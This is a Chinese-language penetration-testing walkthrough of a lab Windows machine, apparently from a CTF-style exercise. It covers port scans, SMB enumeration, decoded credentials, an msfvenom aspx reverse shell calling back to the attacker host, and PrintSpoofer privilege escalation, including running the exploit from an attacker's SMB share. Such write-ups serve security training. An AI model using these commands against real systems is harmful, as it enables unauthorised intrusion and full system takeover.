风起云涌123

风起云涌123- 关注

本文由

风起云涌123 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

风起云涌123 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载



1.端口扫描

nmap -p1-65535 --min-rate=5000 10.10.101.177

主机开放了80,135,139,445,3389,5985,49663,49667,49669端口,进一步使用nmap的sV、sC参数获取详细信息和可利用的漏洞。





nmap -sV -sC -p80,135,139,445,3389,5985,49663,49667,49669 10.10.101.177

2.枚举





我们列出SMB共享,如下所示

smbclient -L 10.10.101.177



我们发现SMB服务器上有一个名为nt4wrksv的共享磁盘,我们将尝试连接以进一步枚举它



查看该磁盘的内容





我们发现存在passwords.txt的文件,将其下载下来并进行查看

使用base64解码



echo "Qm9iIC0gIVBAJCRXMHJEITEyMw==" | base64 -d

echo "QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk" | base64 -d

获取到2组账号和密码,我们使用这2组账号密码进行3389登录,但是失败了。



重新查看nmap的扫描结果,发现49663端口存在一个IIS服务,使用gobuster进行暴力破解实现目录发现,只显示响应码为200和301的目录,设置线程为50

gobuster dir -u http://10.10.101.177:49663/-w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s '200,301' -t 50

我们发现存在/nt4wksv目录,和SMB服务器的/nt4wksv目录相同,访问http://10.10.101.177:49663/nt4wrksv/passwords.txt

和SMB服务器中nt4wksv目录下的文件相同。因此接下来的漏洞利用思路很明确了,通过SMB服务器上传aspx木马获取反向shell。

3.漏洞利用



利用msfvenom生成aspx木马.

msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.5.241 lport=4433 -f aspx >1.aspx



使用smbclient上传文件1.aspx。(靶机ip有变化,是因为重启了靶机),



curl http://10.10.8.87:49663/nt4wrksv/1.aspx,成功获取反向shell

获取到user.txt

4.权限提升



运行“whoami /priv”命令查看当前用户在系统中的权限:

当前用户似乎启用了 SeImpersonatePrivilege 令牌,这意味着令牌模拟可用于升级权限。

尽管 Juicy Potato 通常用于利用令牌模拟,但这只有在服务器上启用 DCOM 时才有效。一个很好的替代方案是PrintSpoofer漏洞利用。

下面介绍PrintSpoofer漏洞的三种利用方式进行提权

方法一:



使用meterpreter进行提权



获取root.txt



方法二:

下载PrintSpoofer64.exe载荷

wget https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe

开启smbserver服务

smbserver.py a /root

在靶机上执行

\\10.10.169.251\a\PrintSpoofer64.exe



方法三:

直接上传到靶机上

在靶机上执行



PrintSpoofer64.exe -i -c cmd

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

渗透测试技术分享

渗透测试技术分享